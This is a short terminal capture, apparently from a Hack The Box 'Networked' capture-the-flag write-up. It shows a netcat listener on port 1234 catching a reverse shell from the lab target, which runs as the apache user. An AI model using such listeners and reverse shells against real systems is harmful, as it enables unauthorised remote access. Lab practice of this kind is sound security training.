 kali@kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.146] 49160
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 11:39:50 up 43 min,  0 users,  load average: 4.76, 2.83, 2.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$